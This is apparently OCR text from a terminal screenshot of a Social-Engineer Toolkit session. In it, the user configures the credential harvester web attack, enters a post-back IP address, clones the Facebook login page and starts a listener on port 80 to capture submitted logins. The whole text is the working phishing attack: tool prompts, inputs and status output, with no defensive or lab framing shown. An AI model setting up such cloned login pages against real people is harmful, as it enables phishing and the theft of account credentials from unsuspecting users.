 Arquivo Ações Editar Exibir Ajuda
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.1
68.0.2]:192.168.0.2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields ar
e available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: